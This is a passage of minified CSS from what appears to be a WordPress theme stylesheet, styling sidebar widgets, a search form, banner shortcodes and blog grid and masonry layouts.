ul.children{padding-left:20px;}.widget_meta ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_meta ul li{padding:8px 0;}.widget_meta ul li:last-child{padding-bottom:0;}.widget_meta ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_meta ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_comments ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_recent_comments ul li{padding:8px 0;}.widget_recent_comments ul li:last-child{padding-bottom:0;}.widget_recent_comments ul li span{color:#ababab;font-style:italic;}.widget_recent_comments ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_comments ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_comments ul li a.url{color:#ababab;}.widget_recent_comments ul li a.url:hover{color:#90c;}.widget_recent_entries ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_recent_entries ul li{padding:8px 0;}.widget_recent_entries ul li:last-child{padding-bottom:0;}.widget_recent_entries ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_entries ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_rss > ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_rss > ul li{padding:8px 0;}.widget_rss > ul li:last-child{padding-bottom:0;}.widget_rss > ul li a{color:#ababab;font-style:italic;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_rss > ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_nav_menu ul{padding:0;margin:0 0 1.75em 1.25em;}.widget_nav_menu ul li{padding:3px 0;}.widget_nav_menu ul li > ul{margin-bottom:0;}.widget_search .search-form{position:relative;background-color:#faf8f4;border-radius:30px;}.widget_search .search-form label{display:block;}.widget_search .search-form label input[type="search"]{width:calc(100% - 60px);height:40px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:30px;-webkit-border-top-left-radius:30px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:30px;-moz-border-radius-topleft:30px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:30px;border-top-left-radius:30px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;}.widget_search .search-form .search-submit{width:60px;padding:0;position:absolute;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:none;outline:none;}.widget_search .search-form .search-submit:hover{color:#90c;}.widget_search .search-form .search-submit:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.widget_tag_cloud .tagcloud{color:#ababab;}.widget_tag_cloud .tagcloud a{display:inline-block;margin-top:10px;color:#ababab;font-family:Nunito Sans;font-style:italic;}.widget_tag_cloud .tagcloud a:hover{color:#90c;}.widget-post-thumbnail ul{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:20px;}.widget-post-thumbnail ul.thumb_left li{padding-bottom:15px;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-image{width:28%;float:left;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content{width:65%;float:right;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4{margin-bottom:0;margin-top:0px;font-size:14px;line-height:1.6;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a{color:#212121;font-weight:600;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a:hover{color:#90c;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta{font-style:italic;margin-bottom:10px;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span{margin-right:5px;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span:last-child{margin-right:0;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta time{color:#ababab;font-style:italic;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i{margin-right:5px;}select{max-width:100%;}select:focus{outline:none;}@media screen and (max-width:991px){.archive-sidebar,.single-sidebar{margin-top:30px;}}@media screen and (max-width:767px){.archive-sidebar,.single-sidebar{margin-top:30px;}}.search-form{position:relative;background-color:#faf8f4;border-radius:30px;max-width:500px;}.search-form label{display:block;}.search-form label input[type="search"]{width:calc(100% - 60px);height:40px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:30px;-webkit-border-top-left-radius:30px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:30px;-moz-border-radius-topleft:30px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:30px;border-top-left-radius:30px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;}.search-form .search-submit{width:60px;padding:0;position:absolute;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:none;outline:none;}.search-form .search-submit:hover{color:#90c;}.search-form .search-submit:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}p.search-not-found{padding-bottom:10px;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper{position:relative;text-align:center;text-transform:uppercase;-webkit-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .45);box-shadow:0 10px 15px 0 rgba(51, 51, 51, .45);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner{background:rgba(153, 0, 204, .2);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:after{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner .banner-content{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper img{width:100%;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before{content:'';border-top:1px solid #fff;border-bottom:1px solid #fff;opacity:0;position:absolute;top:30px;right:30px;bottom:30px;left:30px;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before{top:15px;right:15px;bottom:15px;left:15px;}}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after{content:'';border-right:1px solid #fff;border-left:1px solid #fff;opacity:0;position:absolute;top:30px;right:30px;bottom:30px;left:30px;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0);transform:scale(1, 0);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after{top:15px;right:15px;bottom:15px;left:15px;}}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content{position:absolute;top:50%;left:0;width:100%;opacity:0;color:#fff;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-weight:300;color:#fff;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper{position:relative;text-align:center;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner{background-color:rgba(0, 0, 0, .3);padding-top:30px;top:0;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner{padding-top:10px;}}.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-description{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-viewmore{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner{background-color:rgba(0, 0, 0, 0);position:absolute;top:45%;left:0;bottom:0;right:0;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{color:#fff;font-size:34px;margin-top:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-size:24px;}}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{color:#ababab;opacity:0;padding:0 15%;padding-bottom:15px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{display:none;}}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{display:block;padding-bottom:5px;}}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore{border:2px solid rgba(224, 224, 224, .5);background-color:transparent;color:#90c;font-weight:700;opacity:0;padding:8px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper{position:relative;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper:hover .banner-image img{-webkit-transform:translate(30px, 50px);-ms-transform:translate(30px, 50px);-o-transform:translate(30px, 50px);transform:translate(30px, 50px);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image{position:relative;margin-right:30px;margin-bottom:50px;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image:after{content:"";width:80%;height:80%;position:absolute;bottom:0;right:0;background:#90c;-webkit-transform:translate(30px, 50px);-ms-transform:translate(30px, 50px);-o-transform:translate(30px, 50px);transform:translate(30px, 50px);}.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image img{position:relative;z-index:2;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);-moz-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);}.banner-shortcode-wrapper.style_4 .banner-content-wrapper{position:relative;}.banner-shortcode-wrapper.style_4 .banner-content-wrapper:hover .banner-image img{-webkit-transform:translate(-30px, 50px);-ms-transform:translate(-30px, 50px);-o-transform:translate(-30px, 50px);transform:translate(-30px, 50px);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image{position:relative;margin-left:30px;margin-bottom:50px;text-align:right;}.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image:after{content:"";width:80%;height:60%;position:absolute;bottom:0;left:0;background:#f0f2f2;-webkit-transform:translate(-30px, 50px);-ms-transform:translate(-30px, 50px);-o-transform:translate(-30px, 50px);transform:translate(-30px, 50px);}.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image img{position:relative;z-index:2;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);-moz-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);}.banner-shortcode-wrapper.style_5 .banner-content-wrapper{position:relative;text-align:center;overflow:hidden;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content{position:absolute;top:50%;left:0;width:100%;color:#fff;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{color:#fff;font-size:80px;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-size:60px;}}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-size:30px;}}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{font-size:16px;font-weight:600;letter-spacing:2px;margin-top:15px;text-transform:uppercase;}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{font-size:14px;letter-spacing:1px;margin-top:5px;}}.banner-shortcode-wrapper.style_6 .banner-content-wrapper{position:relative;overflow:hidden;text-align:center;text-transform:uppercase;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner{background:rgba(153, 0, 204, .1);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner .banner-content{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content{position:absolute;top:50%;left:0;width:100%;opacity:0;color:#fff;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-weight:300;color:#fff;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper{position:relative;overflow:hidden;text-align:center;text-transform:uppercase;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover .banner-content-inner .banner-title{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner{position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner .banner-title{color:#90c;margin:0;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7.home-9{margin-right:-30%;}@media screen and (max-width:1199px){.banner-shortcode-wrapper.style_7.home-9{margin-right:-25%;}}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_7.home-9{margin-right:0;}}.banner-shortcode-wrapper.style_8:hover .banner-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_8 .banner-image{overflow:hidden;}.banner-shortcode-wrapper.style_8 .banner-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_8 .banner-content-inner{background-color:#333;padding:40px;}@media screen and (max-width:1199px){.banner-shortcode-wrapper.style_8 .banner-content-inner{padding:20px 30px;}}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_8 .banner-content-inner{padding:15px 20px;}}.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title{color:#fff;font-size:36px;margin:0;}@media screen and (max-width:1199px){.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title{font-size:28px;}}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title{font-size:20px;}}.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title span{color:#90c;padding-left:15px;}.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-description{color:#ababab;font-style:italic;padding-top:20px;text-transform:uppercase;}.banner-shortcode-wrapper.style_9:hover .banner-content-inner .banner-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_9 .banner-content-inner{background-color:#f8f8f8;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content{padding:30px 40px;position:absolute;bottom:0;text-transform:uppercase;width:50%;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content .banner-description{color:#212121;font-family:Nunito Sans;font-weight:700;padding-bottom:20px;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h6{font-family:Nunito Sans;margin-bottom:0;margin-top:5px;font-weight:900;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h6{font-size:20px;}}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image{overflow:hidden;float:right;width:50%;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item{width:50%;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item.featured-post{width:100%;}.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post{width:66.66667%;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item{width:25%;}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item{width:50%;}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post{width:50%;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item{width:20%;}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item{width:50%;}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post{width:40%;}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post{width:100%;}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post{width:100%;}}.blog-shortcode-wrapper.grid .blog-list .blog-item,.blog-shortcode-wrapper.masonry .blog-list .blog-item{padding:0 15px;margin-bottom:30px;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image{overflow:hidden;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image:hover img,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image img,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-category,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-category{font-size:14px;font-style:italic;padding-top:10px;text-transform:uppercase;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title{margin:0;font-weight:normal;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a{color:#212121;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a:hover,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-excerpt,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-excerpt{padding-top:10px;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post{overflow:hidden;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post:hover .post-image img,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post:hover .post-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;left:15px;position:absolute;padding:80px 30px 40px 30px;width:calc(100% - 30px);}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content{padding:40px 30px 30px 30px;}}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category{color:#fff;font-size:16px;font-style:italic;text-transform:uppercase;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category{font-size:14px;}}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a:hover,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title{line-height:1.3;margin-top:10px;margin-bottom:10px;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a{color:#fff;font-size:28px;font-weight:400;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a{font-size:18px;}}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a:hover,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-excerpt,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-excerpt{color:#fff;padding-top:10px;}.blog-shortcode-wrapper .blog-shortcode-paging{padding-top:3%;}.blog-shortcode-wrapper .blog-shortcode-paging.default{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li{display:inline-block;padding-right:25px;}.blog-shortcode-wrapper 